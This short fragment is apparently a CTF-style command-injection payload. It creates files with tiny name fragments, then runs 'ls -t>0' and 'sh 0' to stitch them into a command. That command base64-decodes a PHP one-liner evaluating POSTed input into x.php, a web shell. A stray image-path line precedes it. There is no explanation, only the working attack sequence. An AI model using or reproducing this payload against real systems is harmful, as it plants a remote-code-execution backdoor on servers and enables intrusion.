 >hp
>x.p\\
>d\>\\
>\ -\\
>e64\\
>bas\\
>7\|\\
>hXSk\\
>YWF\\
>1Rb\\
>BPU\\
>kX1\\
>bCg\\
>XZh\\
>AgZ\\
>waH\\
>PD9\\
>o\ \\
>ech\\
ls -t>0
sh 0